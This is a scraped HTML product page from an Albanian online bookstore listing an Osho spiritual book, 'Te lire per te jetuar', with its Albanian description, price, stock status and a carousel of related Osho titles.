href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title="Besim dhe Spiritualiz&euml;m" ><span itemprop="title">Besim dhe Spiritualiz&euml;m</span></a></span><span class="navigation-pipe">></span>Te lire per te jetuar</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/9661-large_default/te-lire-per-te-jetuar.jpg" title="Te lire per te jetuar" alt="Te lire per te jetuar" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9661"> <a href="https://CloudFront.bukinist.al/9661-thickbox_default/te-lire-per-te-jetuar.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Te lire per te jetuar"> <img class="img-responsive" id="thumb_9661" src="https://CloudFront.bukinist.al/9661-cart_default/te-lire-per-te-jetuar.jpg" alt="Te lire per te jetuar" title="Te lire per te jetuar" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_9662" class="last"> <a href="https://CloudFront.bukinist.al/9662-thickbox_default/te-lire-per-te-jetuar.jpg" data-fancybox-group="other-views" class="fancybox" title="Te lire per te jetuar"> <img class="img-responsive" id="thumb_9662" src="https://CloudFront.bukinist.al/9662-cart_default/te-lire-per-te-jetuar.jpg" alt="Te lire per te jetuar" title="Te lire per te jetuar" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Te lire per te jetuar</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1904_osho-bhagwan-shree-rajneesh">OSHO - Bhagwan Shree Rajneesh</a></span> <span class="editable reference-ar" itemprop="sku" content="FNK0119">FNK0119</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Ajo çfarë duhet kujtuar gjithmonë është se, në qoftë se dëshironi diçka të parëndësishme edhe sa për tu kënaqur, nuk do të ndjeni asnjë gëzim brenda vetes. Por në qoftë se dëshironi esencën e jetës dhe nuk e merrni atë, do të jeni sërish të lumtur. Kur kërkon hyjnoren, sa më shumë e dëshiron, aq më shumë është e mundur që fara e fshehur tek ju të mund të mbijë.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="4238" data-product-models="" data-name="Te lire per te jetuar" data-url="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" data-image-url="http://bukinist.al/img/p/9/6/6/1/9661.jpg" data-description="N&euml;se ka pasur edhe nj&euml; her&euml; t&euml; vetme kur ju keni p&euml;rjetuar d&euml;shir&euml;n p&euml;r qet&euml;sin&euml; dhe t&euml; v&euml;rtet&euml;n, at&euml;her&euml; kjo far&euml; &euml;sht&euml; gati t&euml; lul&euml;zoj&euml;. Por ju duhet edhe toka: nuk &euml;sht&euml; e th&euml;n&euml; se nj&euml; far&euml; e mbjell&euml; do t&euml; lul&euml;zoj&euml;. Hyjnorja nuk mund t&euml; p&euml;rjetohet nga jasht&euml;. Ajo shp&euml;rthen n&euml; brend&euml;si. Fara vet&euml;m mund t&euml; rritet n&euml;se ajo i n&euml;nshtrohet presionit t&euml; fort&euml; dhe ngrohjes; ky presion dhe kjo ngrohje lindin nga d&euml;shira dhe shpresa. N&euml;se jeni t&euml; etur kjo &euml;sht&euml; d&euml;shira dhe shpresa q&euml; do t&euml; rritin k&euml;t&euml; far&euml;. Po k&euml;rkoni di&ccedil;ka? N&euml;se &euml;sht&euml; v&euml;rtet&euml; k&euml;shtu, ekziston nj&euml; m&euml;nyr&euml; p&euml;r ta gjetur. N&euml;se k&euml;rkoni t&euml; v&euml;rtet&euml;n, nuk ka fuqi n&euml; k&euml;t&euml; bot&euml; q&euml; mund t&#039;ju ndaloj&euml;. N&euml;se ju nuk e k&euml;rkoni, nuk ka fuqi q&euml; t&euml; mund t&#039;ua jap&euml;. Etja &euml;sht&euml; rruga juaj p&euml;r t&euml; v&euml;rtet&euml;n. P&euml;rve&ccedil; k&euml;saj ka edhe di&ccedil;ka tjet&euml;r. Shpeshher&euml; ndodh q&euml; t&euml; keni d&euml;shir&euml; t&euml; madhe, por kjo nuk &euml;sht&euml; e mjaftueshme, sepse shoq&euml;rohet nga d&euml;shp&euml;rimi. N&euml;se nuk jeni optimist, nuk mund t&euml; arrini tek e v&euml;rteta. Duhet t&euml; jeni t&euml; hapur, t&euml; hapur, pranues dhe n&euml; dispozicion." data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Filozofi &amp; Psikologji;Subjekte t&euml; tjera librash;Libra Shqip;Home;Besim dhe Spiritualiz&euml;m;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/__"></a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="4238" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '4238', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4249-thirrje-nga-pafundesia.html" class="lnk_img product-image" title="Thirrje nga pafundesia"><img src="https://CloudFront.bukinist.al/9683-home_default/thirrje-nga-pafundesia.jpg" alt="Thirrje nga pafundesia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4249-thirrje-nga-pafundesia.html" title="Thirrje nga pafundesia">Thirrje nga pafundesia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4248-zoti-qe-asnjehere-nuk-ka-ekzistuar-marrja-e-pergjegjesise-pe-jeten-private-ne-shekullin-e-ri-te-deliresise.html" class="lnk_img product-image" title="Zoti qe asnjehere nuk ka ekzistuar"><img src="https://CloudFront.bukinist.al/9681-home_default/zoti-qe-asnjehere-nuk-ka-ekzistuar-marrja-e-pergjegjesise-pe-jeten-private-ne-shekullin-e-ri-te-deliresise.jpg" alt="Zoti qe asnjehere nuk ka ekzistuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4248-zoti-qe-asnjehere-nuk-ka-ekzistuar-marrja-e-pergjegjesise-pe-jeten-private-ne-shekullin-e-ri-te-deliresise.html" title="Zoti qe asnjehere nuk ka ekzistuar">Zoti qe asnjehere nuk ka ekzistuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4247-nje-permase-e-re.html" class="lnk_img product-image" title="Nje permase e re"><img src="https://CloudFront.bukinist.al/9679-home_default/nje-permase-e-re.jpg" alt="Nje permase e re" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4247-nje-permase-e-re.html" title="Nje permase e re">Nje permase e re</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4246-lavdia-pasuria-vaniteti-ku-qendron-rendesia-reale-e-suksesit.html" class="lnk_img product-image" title="Lavdia, pasuria, vaniteti"><img src="https://CloudFront.bukinist.al/9677-home_default/lavdia-pasuria-vaniteti-ku-qendron-rendesia-reale-e-suksesit.jpg" alt="Lavdia, pasuria, vaniteti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4246-lavdia-pasuria-vaniteti-ku-qendron-rendesia-reale-e-suksesit.html" title="Lavdia, pasuria, vaniteti">Lavdia, pasuria, vaniteti</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4244-zbulimi-i-madh.html" class="lnk_img product-image" title="Zbulimi i madh"><img src="https://CloudFront.bukinist.al/9673-home_default/zbulimi-i-madh.jpg" alt="Zbulimi i madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4244-zbulimi-i-madh.html" title="Zbulimi i madh">Zbulimi i madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4243-udhetim-i-panjohur.html" class="lnk_img product-image" title="Udhetim i panjohur"><img src="https://CloudFront.bukinist.al/9671-home_default/udhetim-i-panjohur.jpg" alt="Udhetim i panjohur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4243-udhetim-i-panjohur.html" title="Udhetim i panjohur">Udhetim i panjohur</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4242-ti-je-bota.html" class="lnk_img product-image" title="Ti je bota"><img src="https://CloudFront.bukinist.al/9669-home_default/ti-je-bota.jpg" alt="Ti je bota" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4242-ti-je-bota.html" title="Ti je bota">Ti je bota</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4241-rrebesh-ne-qiell-te-paster.html" class="lnk_img product-image" title="Rrebesh ne qiell te paster"><img src="https://CloudFront.bukinist.al/9667-home_default/rrebesh-ne-qiell-te-paster.jpg" alt="Rrebesh ne qiell te paster" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4241-rrebesh-ne-qiell-te-paster.html" title="Rrebesh ne qiell te paster">Rrebesh ne qiell te paster</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4240-besnikeri-e-padeshiruar.html" class="lnk_img product-image" title="Besnikeri e padeshiruar"><img src="https://CloudFront.bukinist.al/9665-home_default/besnikeri-e-padeshiruar.jpg" alt="Besnikeri e padeshiruar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4240-besnikeri-e-padeshiruar.html" title="Besnikeri e padeshiruar">Besnikeri e padeshiruar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4239-udheheqes-apo-ndjekes.html" class="lnk_img product-image" title="Udheheqes apo ndjekes"><img src="https://CloudFront.bukinist.al/9663-home_default/udheheqes-apo-ndjekes.jpg" alt="Udheheqes apo ndjekes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4239-udheheqes-apo-ndjekes.html" title="Udheheqes apo ndjekes">Udheheqes apo ndjekes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4237-ketu-dhe-tani-mbi-jeten-vdekjen-dhe-rimisherimin.html" class="lnk_img product-image" title="Ketu dhe tani: Mbi jeten, vdekjen dhe rimisherimin"><img src="https://CloudFront.bukinist.al/9659-home_default/ketu-dhe-tani-mbi-jeten-vdekjen-dhe-rimisherimin.jpg" alt="Ketu dhe tani: Mbi jeten, vdekjen dhe rimisherimin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4237-ketu-dhe-tani-mbi-jeten-vdekjen-dhe-rimisherimin.html" title="Ketu dhe tani: Mbi jeten, vdekjen dhe rimisherimin">Ketu dhe tani: Mbi jeten,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" class="lnk_img product-image" title="Grishja e madhe"><img src="https://CloudFront.bukinist.al/9657-home_default/grishja-e-madhe.jpg" alt="Grishja e madhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" title="Grishja e madhe">Grishja e madhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" class="lnk_img product-image" title="Meditimi: Arti i ekstazes"><img src="https://CloudFront.bukinist.al/9655-home_default/meditimi-arti-i-ekstazes.jpg" alt="Meditimi: Arti i ekstazes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" title="Meditimi: Arti i ekstazes">Meditimi: Arti i ekstazes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" class="lnk_img product-image" title="Muzika e lashte e pishave"><img src="https://CloudFront.bukinist.al/9653-home_default/muzika-e-lashte-e-pishave.jpg" alt="Muzika e lashte e pishave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" title="Muzika e lashte e pishave">Muzika e lashte e pishave</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" class="lnk_img product-image" title="Ai interval i erret eshte dashuria"><img src="https://CloudFront.bukinist.al/9651-home_default/ai-interval-i-erret-eshte-dashuria.jpg" alt="Ai interval i erret eshte dashuria" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" title="Ai interval i erret eshte dashuria">Ai interval i erret eshte dashuria</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" class="lnk_img product-image" title="Per dashurine"><img src="https://CloudFront.bukinist.al/9649-home_default/per-dashurine.jpg" alt="Per dashurine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" title="Per dashurine">Per dashurine</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" class="lnk_img product-image" title="Per ndjenjat"><img src="https://CloudFront.bukinist.al/9647-home_default/per-ndjenjat.jpg" alt="Per ndjenjat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4231-per-ndjenjat.html" title="Per ndjenjat">Per ndjenjat</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" class="lnk_img product-image" title="Per sublimen"><img src="https://CloudFront.bukinist.al/9645-home_default/per-sublimen.jpg" alt="Per sublimen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4230-per-sublimen.html" title="Per sublimen">Per sublimen</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" class="lnk_img product-image" title="Mrekullia me e madhe"><img src="https://CloudFront.bukinist.al/9641-home_default/mrekullia-me-e-madhe.jpg" alt="Mrekullia me e madhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4228-mrekullia-me-e-madhe.html" title="Mrekullia me e madhe">Mrekullia me e madhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" class="lnk_img product-image" title="Ne kerkim te mrekullise"><img src="https://CloudFront.bukinist.al/9637-home_default/ne-kerkim-te-mrekullise.jpg" alt="Ne kerkim te mrekullise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4226-ne-kerkim-te-mrekullise.html" title="Ne kerkim te mrekullise">Ne kerkim te mrekullise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" class="lnk_img product-image" title="Joga, shkenca e shpirtit"><img src="https://CloudFront.bukinist.al/9635-home_default/joga-shkenca-e-shpirtit.jpg" alt="Joga, shkenca e shpirtit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4225-joga-shkenca-e-shpirtit.html" title="Joga, shkenca e shpirtit">Joga, shkenca e shpirtit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" class="lnk_img product-image" title="Zambaku i bardhe"><img src="https://CloudFront.bukinist.al/9631-home_default/zambaku-i-bardhe.jpg" alt="Zambaku i bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4223-zambaku-i-bardhe.html" title="Zambaku i bardhe">Zambaku i bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" class="lnk_img product-image" title="Zarathustra: Perendia qe vallezon"><img src="https://CloudFront.bukinist.al/9619-home_default/zarathustra-perendia-qe-vallezon.jpg" alt="Zarathustra: Perendia qe vallezon" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" title="Zarathustra: Perendia qe vallezon">Zarathustra: Perendia qe vallezon</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" class="lnk_img product-image" title="Dijet e fshehta"><img src="https://CloudFront.bukinist.al/9615-home_default/dijet-e-fshehta.jpg" alt="Dijet e fshehta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" title="Dijet e fshehta">Dijet e fshehta</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" class="lnk_img product-image" title="Per jeten dhe vdekjen"><img src="https://CloudFront.bukinist.al/9613-home_default/per-jeten-dhe-vdekjen.jpg" alt="Per jeten dhe vdekjen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" title="Per jeten dhe vdekjen">Per jeten dhe vdekjen</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html" class="lnk_img product-image" title="Rebelimi, revolucioni, fetaria"><img src="https://CloudFront.bukinist.al/9611-home_default/rebelimi-revolucioni-fetaria.jpg" alt="Rebelimi, revolucioni, fetaria" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html" title="Rebelimi, revolucioni, fetaria">Rebelimi, revolucioni, fetaria</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html" class="lnk_img product-image" title="Kryesorja eshte te jesh"><img src="https://CloudFront.bukinist.al/9609-home_default/kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.jpg" alt="Kryesorja eshte te jesh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html" title="Kryesorja eshte te jesh">Kryesorja eshte te jesh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html" class="lnk_img product-image" title="Jeta, dashuria, e qeshura"><img src="https://CloudFront.bukinist.al/9607-home_default/jeta-dashuria-e-qeshura.jpg" alt="Jeta, dashuria, e qeshura" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html" title="Jeta, dashuria, e qeshura">Jeta, dashuria, e qeshura</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html" class="lnk_img product-image" title="Burri dhe gruaja: Vallezimi i jetes"><img src="https://CloudFront.bukinist.al/9605-home_default/burri-dhe-gruaja-vallezimi-i-jetes.jpg" alt="Burri dhe gruaja: Vallezimi i jetes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html" title="Burri dhe gruaja: Vallezimi i jetes">Burri dhe gruaja: Vallezimi i jetes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html" class="lnk_img product-image" title="Rruga e dashurise"><img src="https://CloudFront.bukinist.al/9603-home_default/rruga-e-dashurise.jpg" alt="Rruga e dashurise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html" title="Rruga e dashurise">Rruga e dashurise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> 